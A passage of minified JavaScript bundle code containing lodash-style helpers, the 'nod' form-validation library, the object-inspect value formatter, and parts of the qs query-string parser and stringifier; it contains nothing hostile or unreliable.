o=n(23560),r=n(41780);e.exports=function(e){return null!=e&&r(e.length)&&!o(e)}},44144:e=>{e.exports=function(){return!1}},41609:(e,t,n)=>{var o=n(280),r=n(64160),i=n(35694),a=n(1469),s=n(98612),l=n(44144),c=n(25726),u=n(36719),d=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||u(e)||i(e)))return!e.length;var t=r(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(c(e))return!o(e).length;for(var n in e)if(d.call(e,n))return!1;return!0}},23560:(e,t,n)=>{var o=n(44239),r=n(13218);e.exports=function(e){if(!r(e))return!1;var t=o(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},41780:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},7654:(e,t,n)=>{var o=n(81763);e.exports=function(e){return o(e)&&e!=+e}},81763:(e,t,n)=>{var o=n(44239),r=n(37005);e.exports=function(e){return"number"==typeof e||r(e)&&"[object Number]"==o(e)}},13218:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},37005:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},68630:(e,t,n)=>{var o=n(44239),r=n(85924),i=n(37005),a=Function.prototype,s=Object.prototype,l=a.toString,c=s.hasOwnProperty,u=l.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=o(e))return!1;var t=r(e);if(null===t)return!0;var n=c.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==u}},36719:e=>{e.exports=function(){return!1}},81704:e=>{e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},7771:(e,t,n)=>{var o=n(55639);e.exports=function(){return o.Date.now()}},23493:(e,t,n)=>{var o=n(23279),r=n(13218);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return r(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),o(e,t,{leading:i,maxWait:t,trailing:a})}},14841:e=>{e.exports=function(e){return e}},79833:e=>{e.exports=function(e){return e}},11700:(e,t,n)=>{var o=n(98805)("toUpperCase");e.exports=o},58748:(e,t,n)=>{var o=n(49029),r=n(93157),i=n(79833),a=n(2757);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?r(e)?a(e):o(e):e.match(t)||[]}},19785:(e,t,n)=>{var o,r=n(55825);function i(e){var t={},n=i.makeMediator(),o=i.makeEventEmitter(n),r=i.makeCollection(i.makeListener),a=i.makeCollection(i.makeChecker),s=i.makeCollection(i.makeCheckHandler),l=i.makeCollection(i.makeDomNode);function c(e){var c=[],u=i.getCheckFunction(e),p=i.getElements(e.selector).map((function(o){return{listener:r.findOrMake(o,n,e.triggerEvents,t),checker:a.findOrMake(o,n),checkHandler:s.findOrMake(o,n,t),domNode:l.findOrMake(o,n,t)}}));function f(e,o){i.getElements(o).forEach((function(o){var i=r.findOrMake(o,n,null,t);e.subscribeTo(i.id)}))}u.validate="function"==typeof e.validate?e.validate.toString():e.validate,"one-of"!==e.validate&&"only-one-of"!==e.validate&&"some-radio"!==e.validate||c.push(e.selector),"string"==typeof e.validate&&e.validate.indexOf("same-as")>-1&&c.push(e.validate.split(":")[1]),p.forEach((function(n){n.checker.subscribeTo(n.listener.id),f(n.checker,e.triggeredBy),f(n.checker,c);var r=i.unique();n.checker.addCheck(u,r),n.checkHandler.subscribeTo(r,e.errorMessage,e.defaultStatus),t.noDom?o.subscribe(n.checkHandler.id):n.domNode.subscribeTo(n.checkHandler.id)})),d()}function u(e){if(t.preventSubmit&&!p(i.constants.VALID)){e.preventDefault(),a.forEach((function(t){t.performCheck({event:e})}));for(var n=0,o=s.length;n<o;n++){var r=s[n];if(r.getStatus().status===i.constants.INVALID){r.element.focus();break}}}}function d(){t.submit&&t.disableSubmit&&i.getElements(t.submit).forEach((function(e){e.disabled=!p(i.constants.VALID)}))}function p(e){for(var t=0,n=s.length;t<n;t++)if(s[t].getStatus().status!==e)return!1;return!0}function f(e){var t=i.getElement(e);l.findOrMake(t).set({result:i.constants.VALID,errorMessage:""})}n.subscribe("all",d),n.subscribe("all",(function(e){"function"==typeof t.tap&&"check"===e.type&&t.tap(e)}));var h={add:function(e){(Array.isArray(e)?e:[e]).forEach((function(e){var t,n;if(Array.isArray(e.validate)){if(!Array.isArray(e.errorMessage)){var o='If you pass in `validate:...` as an  array, then `errorMessage:...` also needs to be an  array. "'+e.validate+'", and "'+e.errorMessage+'"';throw Error(o)}t=e.validate,n=e.errorMessage,t.forEach((function(t,o){e.validate=t,e.errorMessage=n[o],c(e)}))}else c(e)}))},remove:function(e){i.getElements(e).forEach((function(e){r.removeItem(e),a.removeItem(e),s.removeItem(e),l.removeItem(e)}))},areAll:p,getStatus:function(e,t){var n=i.getElement(e),o=s.findOrMake(n).getStatus();return t?o:o.status},configure:function(e,n){var o,r={};for(var a in arguments.length>1?r[e]=n:r=e,r)t[a]=r[a];(r.submit||r.disableSubmit)&&d(),r.form&&(o=r.form,i.getElement(o).addEventListener("submit",u,!1))},setMessageOptions:function(e){(e=Array.isArray(e)?e:[e]).forEach((function(e){i.getElements(e.selector).forEach((function(o){l.findOrMake(o,n,t).setMessageOptions(e.parent,e.errorSpan)}))}))},performCheck:function(e){(e?i.getElements(e).map(a.findOrMake):a).forEach((function(e){e.performCheck()}))},setInvalid:function(e,t){var n=i.getElement(e);l.findOrMake(n).set({result:i.constants.INVALID,errorMessage:t||""})},setValid:f,setAllNodeValid:function(){for(var e=0,t=l.length;e<t;e++)f(l[e].element)}};return e&&h.configure(e),h}i.constants={VALID:"valid",INVALID:"invalid",UNCHECKED:"unchecked",DELAY:700},i.classes={successClass:"nod-success",successMessageClass:"nod-success-message",errorClass:"nod-error",errorMessageClass:"nod-error-message"},i.unique=(o=0,function(){return o++}),i.makeMediator=function(){var e=[],t=[];return{subscribe:function(n,o){"all"===n?t.push(o):(e[n]||(e[n]=[]),-1===e[n].indexOf(o)&&e[n].push(o))},fire:function(n){e[n.id].concat(t).forEach((function(e){e(n)}))}}},i.findCollectionIndex=function(e,t){for(var n in e)if(e[n].element===t)return n;return-1},i.makeCollection=function(e){var t=[];return t.findOrMake=function(n){var o=i.findCollectionIndex(t,n);if(-1!==o)return t[o];var r=e.apply(null,arguments);return t.push(r),r},t.removeItem=function(e){var n=i.findCollectionIndex(t,e),o=t[n];o&&("function"==typeof o.dispose&&o.dispose(),t.splice(n,1))},t},i.makeListener=function(e,t,n,o){var r,a=i.unique();function s(e){t.fire({id:a,event:e,type:"change"})}return e.addEventListener("input",s,!1),e.addEventListener("change",s,!1),e.addEventListener("blur",s,!1),o.jQuery&&(r=o.jQuery(e)).on("propertychange change click keyup input paste",s),n&&(n=Array.isArray(n)?n:[n]).forEach((function(t){e.addEventListener(t,s,!1)})),{element:e,dispose:function(){e.removeEventListener("input",s,!1),e.removeEventListener("change",s,!1),e.removeEventListener("blur",s,!1),r&&r.off(),n&&n.forEach((function(t){e.removeEventListener(t,s,!1)}))},id:a}},i.makeChecker=function(e,t){var n=[];function o(e){n.forEach((function(t){t(e||{})}))}return{subscribeTo:function(e){t.subscribe(e,o)},addCheck:function(o,r){function i(n){t.fire({id:r,type:"check",result:n,element:e,validate:o.validate})}n.push((function(t){var n=void 0===e.value?e.innerHTML:e.value;t.element=e,o(i,n,t)}))},performCheck:o,element:e}},i.makeCheckHandler=function(e,t,n){var o={},r=i.unique();function a(n){var a;o[n.id].status=n.result?i.constants.VALID:i.constants.INVALID,a=s(),t.fire({id:r,type:"result",result:a.status,element:e,errorMessage:a.errorMessage})}function s(){var e,t;for(var n in o)if(e=o[n].status,o[n].status===i.constants.INVALID){t=o[n].errorMessage;break}return{status:e,errorMessage:t}}return{id:r,subscribeTo:function(e,n,r){o[e]||(o[e]={status:r||i.constants.UNCHECKED,errorMessage:n}),t.subscribe(e,a)},checkHandler:a,getStatus:s,element:e}},i.hasClass=function(e,t){if(t.classList)return t.classList.contains(e);var n=new RegExp("(\\s|^)"+e+"(\\s|$)");return!!t.className.match(n)},i.removeClass=function(e,t){if(t.classList)t.classList.remove(e);else if(i.hasClass(e,t)){var n=new RegExp("(?:^|\\s)"+e+"(?!\\S)");t.className=t.className.replace(n,"")}},i.addClass=function(e,t){t.classList?t.classList.add(e):i.hasClass(e,t)||(t.className+=" "+e)},i.getParent=function(e,t){var n=t.parentClass;return n?(n="."===n.charAt(0)?n.slice(1):n,i.findParentWithClass(e.parentNode,n)):e.parentNode},i.findParentWithClass=function(e,t){return e.parentNode?i.hasClass(t,e)?e:i.findParentWithClass(e.parentNode,t):e},i.makeDomNode=function(e,t,n){var o=i.getParent(e,n),r=i.constants.UNCHECKED,a=null,s=document.createElement("span"),l=!1;function c(e){var t=n.successClass||i.classes.successClass,r=n.errorClass||i.classes.errorClass;switch(e){case i.constants.VALID:i.removeClass(r,o),i.addClass(t,o);break;case i.constants.INVALID:i.removeClass(t,o),i.addClass(r,o)}}function u(e,t){var o=n.successMessageClass||i.classes.successMessageClass,r=n.errorMessageClass||i.classes.errorMessageClass;switch(s.style.display="none",e){case i.constants.VALID:i.removeClass(r,s),i.addClass(o,s),n.successMessage&&(s.textContent=n.successMessage,s.style.display="");break;case i.constants.INVALID:i.removeClass(o,s),i.addClass(r,s),s.textContent=t,s.style.display=""}}function d(e){var t=e.result,o=e.errorMessage;r===i.constants.INVALID||0===n.delay?(r=t,c(t),u(t,o)):(clearTimeout(a),a=setTimeout((function(){r=t,c(t),u(t,o),a=null}),n.delay||i.constants.DELAY))}return s.style.display="none",n.noDom||o.appendChild(s),{subscribeTo:function(e){t.subscribe(e,d)},element:e,setMessageOptions:function(e,t){e&&(o=i.getElement(e)),t&&(s.parentNode.removeChild(s),s=i.getElement(t),l=!0)},dispose:function(){i.removeClass(n.errorClass||i.classes.errorClass,o),i.removeClass(n.successClass||i.classes.successClass,o),s.parentNode&&!l&&s.parentNode.removeChild(s)},set:d}},i.makeEventEmitter=function(e){var t;function n(e){if(!a)throw Error("nod.validate tried to fire a custom event, but the browser does not support CustomEvent's");t=new a("nod.validation",{detail:e}),e.element.dispatchEvent(t)}return{subscribe:function(t){e.subscribe(t,n)}}},i.getElement=function(e){return i.getElements(e)[0]},i.getElements=function(e){if(!e)return[];if("string"==typeof e){if(r)return r(e).get();var t=document.querySelectorAll(e);return[].map.call(t,(function(e){return e}))}if(e.jquery)return e.get();if(1===e.nodeType)return[e];if(Array.isArray(e)){var n=[];return e.forEach((function(e){var t=i.getElements(e);n=n.concat(t)})),n}throw Error("Unknown type of elements in your `selector`: "+e)},i.getCheckFunction=function(e){if("function"==typeof e.validate)return e.validate;if(e.validate instanceof RegExp)return i.checkFunctions.regexp(e.validate);var t=e.validate.split(":"),n=t.shift();if("one-of"!==n&&"only-one-of"!==n&&"same-as"!==n&&"some-radio"!==n||t.push(e.selector),"function"==typeof i.checkFunctions[n])return i.checkFunctions[n].apply(null,t);var o="Couldn't find your validator function \""+n+'" for "'+e.selector+'"';throw Error(o)},i.checkFunctions={presence:function(){return function(e,t){e(t.length>0)}},exact:function(e){return function(t,n){t(n===e)}},contains:function(e){return function(t,n){t(n.indexOf(e)>-1)}},not:function(e){return function(t,n){t(n!==e)}},"min-length":function(e){return function(t,n){t(n.length>=e)}},"max-length":function(e){return function(t,n){t(n.length<=e)}},"exact-length":function(e){return function(t,n){t(n.length===+e)}},"between-length":function(e,t){return function(n,o){var r=o.length>=e,i=o.length<=t;n(r&&i)}},"max-number":function(e){return function(t,n){t(+n<=e)}},"min-number":function(e){return function(t,n){t(+n>=e)}},"between-number":function(e,t){return function(n,o){n(+o>=e&&+o<=t)}},integer:function(){return function(e,t){e(/^\s*\d+\s*$/.test(t))}},float:function(){return function(e,t){e(/^[-+]?[0-9]+(\.[0-9]+)?$/.test(t))}},"same-as":function(e){var t=i.getElement(e);return function(e,n,o){o&&o.event&&o.event.target&&o.event.target!==o.element&&0===n.length||e(n===t.value)}},"one-of":function(e){var t=i.getElements(e);return function(e){e(t.reduce((function(e,t){return e+""+(t.value||"")}),"").trim().length>0)}},"only-one-of":function(e){var t=i.getElements(e);return function(e,n){var o=0;t.forEach((function(e){e.value&&o++})),e(1===o)}},checked:function(){return function(e,t,n){e(n.element.checked)}},"some-radio":function(e){var t=i.getElements(e);return function(e,n,o){e(t.reduce((function(e,t){return e||t.checked}),!1))}},regexp:function(e){return function(t,n){t(e.test(n))}},email:function(){var e=/^([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22))*\x40([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d))*$/;return function(t,n){t(e.test(n))}}};try{new a("test")}catch(e){var a=function(e,t){var n;return t=t||{bubbles:!1,cancelable:!1,detail:void 0},(n=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n};a.prototype=window.Event.prototype,window.CustomEvent=a}e.exports&&(e.exports=i)},70631:(e,t,n)=>{var o="function"==typeof Map&&Map.prototype,r=Object.getOwnPropertyDescriptor&&o?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=o&&r&&"function"==typeof r.get?r.get:null,a=o&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,l=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&l&&"function"==typeof l.get?l.get:null,u=s&&Set.prototype.forEach,d="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,f="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,m=Object.prototype.toString,v=Function.prototype.toString,g=String.prototype.match,y=String.prototype.slice,b=String.prototype.replace,w=String.prototype.toUpperCase,x=String.prototype.toLowerCase,k=RegExp.prototype.test,S=Array.prototype.concat,C=Array.prototype.join,T=Array.prototype.slice,A=Math.floor,E="function"==typeof BigInt?BigInt.prototype.valueOf:null,_=Object.getOwnPropertySymbols,O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,$="function"==typeof Symbol&&"object"==typeof Symbol.iterator,j="function"==typeof Symbol&&Symbol.toStringTag&&(Symbol.toStringTag,1)?Symbol.toStringTag:null,P=Object.prototype.propertyIsEnumerable,I=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function q(e,t){if(e===1/0||e===-1/0||e!=e||e&&e>-1e3&&e<1e3||k.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof e){var o=e<0?-A(-e):A(e);if(o!==e){var r=String(o),i=y.call(t,r.length+1);return b.call(r,n,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(t,n,"$&_")}var M=n(24654),L=M.custom,D=H(L)?L:null;function N(e,t,n){var o="double"===(n.quoteStyle||t)?'"':"'";return o+e+o}function R(e){return b.call(String(e),/"/g,"&quot;")}function F(e){return!("[object Array]"!==U(e)||j&&"object"==typeof e&&j in e)}function B(e){return!("[object RegExp]"!==U(e)||j&&"object"==typeof e&&j in e)}function H(e){if($)return e&&"object"==typeof e&&e instanceof Symbol;if("symbol"==typeof e)return!0;if(!e||"object"!=typeof e||!O)return!1;try{return O.call(e),!0}catch(e){}return!1}e.exports=function e(t,o,r,s){var l=o||{};if(W(l,"quoteStyle")&&"single"!==l.quoteStyle&&"double"!==l.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(W(l,"maxStringLength")&&("number"==typeof l.maxStringLength?l.maxStringLength<0&&l.maxStringLength!==1/0:null!==l.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var m=!W(l,"customInspect")||l.customInspect;if("boolean"!=typeof m&&"symbol"!==m)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(W(l,"indent")&&null!==l.indent&&"\t"!==l.indent&&!(parseInt(l.indent,10)===l.indent&&l.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(W(l,"numericSeparator")&&"boolean"!=typeof l.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var w=l.numericSeparator;if(void 0===t)return"undefined";if(null===t)return"null";if("boolean"==typeof t)return t?"true":"false";if("string"==typeof t)return G(t,l);if("number"==typeof t){if(0===t)return 1/0/t>0?"0":"-0";var k=String(t);return w?q(t,k):k}if("bigint"==typeof t){var A=String(t)+"n";return w?q(t,A):A}var _=void 0===l.depth?5:l.depth;if(void 0===r&&(r=0),r>=_&&_>0&&"object"==typeof t)return F(t)?"[Array]":"[Object]";var L,z=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"==typeof e.indent&&e.indent>0))return null;n=C.call(Array(e.indent+1)," ")}return{base:n,prev:C.call(Array(t+1),n)}}(l,r);if(void 0===s)s=[];else if(V(s,t)>=0)return"[Circular]";function Z(t,n,o){if(n&&(s=T.call(s)).push(n),o){var i={depth:l.depth};return W(l,"quoteStyle")&&(i.quoteStyle=l.quoteStyle),e(t,i,r+1,s)}return e(t,l,r+1,s)}if("function"==typeof t&&!B(t)){var ee=function(e){if(e.name)return e.name;var t=g.call(v.call(e),/^function\s*([\w$]+)/);return t?t[1]:null}(t),te=K(t,Z);return"[Function"+(ee?": "+ee:" (anonymous)")+"]"+(te.length>0?" { "+C.call(te,", ")+" }":"")}if(H(t)){var ne=$?b.call(String(t),/^(Symbol\(.*\))_[^)]*$/,"$1"):O.call(t);return"object"!=typeof t||$?ne:Q(ne)}if((L=t)&&"object"==typeof L&&("undefined"!=typeof HTMLElement&&L instanceof HTMLElement||"string"==typeof L.nodeName&&"function"==typeof L.getAttribute)){for(var oe="<"+x.call(String(t.nodeName)),re=t.attributes||[],ie=0;ie<re.length;ie++)oe+=" "+re[ie].name+"="+N(R(re[ie].value),"double",l);return oe+=">",t.childNodes&&t.childNodes.length&&(oe+="..."),oe+"</"+x.call(String(t.nodeName))+">"}if(F(t)){if(0===t.length)return"[]";var ae=K(t,Z);return z&&!function(e){for(var t=0;t<e.length;t++)if(V(e[t],"\n")>=0)return!1;return!0}(ae)?"["+J(ae,z)+"]":"[ "+C.call(ae,", ")+" ]"}if(function(e){return!("[object Error]"!==U(e)||j&&"object"==typeof e&&j in e)}(t)){var se=K(t,Z);return"cause"in Error.prototype||!("cause"in t)||P.call(t,"cause")?0===se.length?"["+String(t)+"]":"{ ["+String(t)+"] "+C.call(se,", ")+" }":"{ ["+String(t)+"] "+C.call(S.call("[cause]: "+Z(t.cause),se),", ")+" }"}if("object"==typeof t&&m){if(D&&"function"==typeof t[D]&&M)return M(t,{depth:_-r});if("symbol"!==m&&"function"==typeof t.inspect)return t.inspect()}if(function(e){if(!i||!e||"object"!=typeof e)return!1;try{i.call(e);try{c.call(e)}catch(e){return!0}return e instanceof Map}catch(e){}return!1}(t)){var le=[];return a&&a.call(t,(function(e,n){le.push(Z(n,t,!0)+" => "+Z(e,t))})),Y("Map",i.call(t),le,z)}if(function(e){if(!c||!e||"object"!=typeof e)return!1;try{c.call(e);try{i.call(e)}catch(e){return!0}return e instanceof Set}catch(e){}return!1}(t)){var ce=[];return u&&u.call(t,(function(e){ce.push(Z(e,t))})),Y("Set",c.call(t),ce,z)}if(function(e){if(!d||!e||"object"!=typeof e)return!1;try{d.call(e,d);try{p.call(e,p)}catch(e){return!0}return e instanceof WeakMap}catch(e){}return!1}(t))return X("WeakMap");if(function(e){if(!p||!e||"object"!=typeof e)return!1;try{p.call(e,p);try{d.call(e,d)}catch(e){return!0}return e instanceof WeakSet}catch(e){}return!1}(t))return X("WeakSet");if(function(e){if(!f||!e||"object"!=typeof e)return!1;try{return f.call(e),!0}catch(e){}return!1}(t))return X("WeakRef");if(function(e){return!("[object Number]"!==U(e)||j&&"object"==typeof e&&j in e)}(t))return Q(Z(Number(t)));if(function(e){if(!e||"object"!=typeof e||!E)return!1;try{return E.call(e),!0}catch(e){}return!1}(t))return Q(Z(E.call(t)));if(function(e){return!("[object Boolean]"!==U(e)||j&&"object"==typeof e&&j in e)}(t))return Q(h.call(t));if(function(e){return!("[object String]"!==U(e)||j&&"object"==typeof e&&j in e)}(t))return Q(Z(String(t)));if("undefined"!=typeof window&&t===window)return"{ [object Window] }";if(t===n.g)return"{ [object globalThis] }";if(!function(e){return!("[object Date]"!==U(e)||j&&"object"==typeof e&&j in e)}(t)&&!B(t)){var ue=K(t,Z),de=I?I(t)===Object.prototype:t instanceof Object||t.constructor===Object,pe=t instanceof Object?"":"null prototype",fe=!de&&j&&Object(t)===t&&j in t?y.call(U(t),8,-1):pe?"Object":"",he=(de||"function"!=typeof t.constructor?"":t.constructor.name?t.constructor.name+" ":"")+(fe||pe?"["+C.call(S.call([],fe||[],pe||[]),": ")+"] ":"");return 0===ue.length?he+"{}":z?he+"{"+J(ue,z)+"}":he+"{ "+C.call(ue,", ")+" }"}return String(t)};var z=Object.prototype.hasOwnProperty||function(e){return e in this};function W(e,t){return z.call(e,t)}function U(e){return m.call(e)}function V(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1}function G(e,t){if(e.length>t.maxStringLength){var n=e.length-t.maxStringLength,o="... "+n+" more character"+(n>1?"s":"");return G(y.call(e,0,t.maxStringLength),t)+o}return N(b.call(b.call(e,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,Z),"single",t)}function Z(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+w.call(t.toString(16))}function Q(e){return"Object("+e+")"}function X(e){return e+" { ? }"}function Y(e,t,n,o){return e+" ("+t+") {"+(o?J(n,o):C.call(n,", "))+"}"}function J(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+C.call(e,","+n)+"\n"+t.prev}function K(e,t){var n=F(e),o=[];if(n){o.length=e.length;for(var r=0;r<e.length;r++)o[r]=W(e,r)?t(e[r],e):""}var i,a="function"==typeof _?_(e):[];if($){i={};for(var s=0;s<a.length;s++)i["$"+a[s]]=a[s]}for(var l in e)W(e,l)&&(n&&String(Number(l))===l&&l<e.length||$&&i["$"+l]instanceof Symbol||(k.call(/[^\w$]/,l)?o.push(t(l,e)+": "+t(e[l],e)):o.push(l+": "+t(e[l],e))));if("function"==typeof _)for(var c=0;c<a.length;c++)P.call(e,a[c])&&o.push("["+t(a[c])+"]: "+t(e[a[c]],e));return o}},55798:e=>{"use strict";var t=String.prototype.replace,n=/%20/g,o="RFC3986";e.exports={default:o,formatters:{RFC1738:function(e){return t.call(e,n,"+")},RFC3986:function(e){return String(e)}},RFC1738:"RFC1738",RFC3986:o}},80129:(e,t,n)=>{"use strict";var o=n(58261),r=n(55235),i=n(55798);e.exports={formats:i,parse:r,stringify:o}},55235:(e,t,n)=>{"use strict";var o=n(12769),r=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:o.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},s=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},l=function(e,t){return e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1?e.split(","):e},c=function(e,t,n,o){if(e){var i=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/g,s=n.depth>0&&/(\[[^[\]]*])/.exec(i),c=s?i.slice(0,s.index):i,u=[];if(c){if(!n.plainObjects&&r.call(Object.prototype,c)&&!n.allowPrototypes)return;u.push(c)}for(var d=0;n.depth>0&&null!==(s=a.exec(i))&&d<n.depth;){if(d+=1,!n.plainObjects&&r.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;u.push(s[1])}return s&&u.push("["+i.slice(s.index)+"]"),function(e,t,n,o){for(var r=o?t:l(t,n),i=e.length-1;i>=0;--i){var a,s=e[i];if("[]"===s&&n.parseArrays)a=[].concat(r);else{a=n.plainObjects?Object.create(null):{};var c="["===s.charAt(0)&&"]"===s.charAt(s.length-1)?s.slice(1,-1):s,u=parseInt(c,10);n.parseArrays||""!==c?!isNaN(u)&&s!==c&&String(u)===c&&u>=0&&n.parseArrays&&u<=n.arrayLimit?(a=[])[u]=r:"__proto__"!==c&&(a[c]=r):a={0:r}}r=a}return r}(u,t,n,o)}};e.exports=function(e,t){var n=function(e){if(!e)return a;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?a.charset:e.charset;return{allowDots:void 0===e.allowDots?a.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:a.comma,decoder:"function"==typeof e.decoder?e.decoder:a.decoder,delimiter:"string"==typeof e.delimiter||o.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:a.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:a.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling}}(t);if(""===e||null==e)return n.plainObjects?Object.create(null):{};for(var u="string"==typeof e?function(e,t){var n,c={__proto__:null},u=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,d=t.parameterLimit===1/0?void 0:t.parameterLimit,p=u.split(t.delimiter,d),f=-1,h=t.charset;if(t.charsetSentinel)for(n=0;n<p.length;++n)0===p[n].indexOf("utf8=")&&("utf8=%E2%9C%93"===p[n]?h="utf-8":"utf8=%26%2310003%3B"===p[n]&&(h="iso-8859-1"),f=n,n=p.length);for(n=0;n<p.length;++n)if(n!==f){var m,v,g=p[n],y=g.indexOf("]="),b=-1===y?g.indexOf("="):y+1;-1===b?(m=t.decoder(g,a.decoder,h,"key"),v=t.strictNullHandling?null:""):(m=t.decoder(g.slice(0,b),a.decoder,h,"key"),v=o.maybeMap(l(g.slice(b+1),t),(function(e){return t.decoder(e,a.decoder,h,"value")}))),v&&t.interpretNumericEntities&&"iso-8859-1"===h&&(v=s(v)),g.indexOf("[]=")>-1&&(v=i(v)?[v]:v),r.call(c,m)?c[m]=o.combine(c[m],v):c[m]=v}return c}(e,n):e,d=n.plainObjects?Object.create(null):{},p=Object.keys(u),f=0;f<p.length;++f){var h=p[f],m=c(h,u[h],n,"string"==typeof e);d=o.merge(d,m,n)}return!0===n.allowSparse?d:o.compact(d)}},58261:(e,t,n)=>{"use strict";var o=n(37478),r=n(12769),i=n(55798),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},l=Array.isArray,c=Array.prototype.push,u=function(e,t){c.apply(e,l(t)?t:[t])},d=Date.prototype.toISOString,p=i.default,f={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:r.encode,encodeValuesOnly:!1,format:p,formatter:i.formatters[p],indices:!1,serializeDate:function(e){return d.call(e)},skipNulls:!1,strictNullHandling:!1},h={},m=function e(t,n,i,a,s,c,d,p,m,v,g,y,b,w,x,k){for(var S,C=t,T=k,A=0,E=!1;void 0!==(T=T.get(h))&&!E;){var _=T.get(t);if(A+=1,void 0!==_){if(_===A)throw new RangeError("Cyclic object value");E=!0}void 0===T.get(h)&&(A=0)}if("function"==typeof p?C=p(n,C):C instanceof Date?C=g(C):"comma"===i&&l(C)&&(C=r.maybeMap(C,(function(e){return e instanceof Date?g(e):e}))),null===C){if(s)return d&&!w?d(n,f.encoder,x,"key",y):n;C=""}if("string"==typeof(S=C)||"number"==typeof S||"boolean"==typeof S||"symbol"==typeof 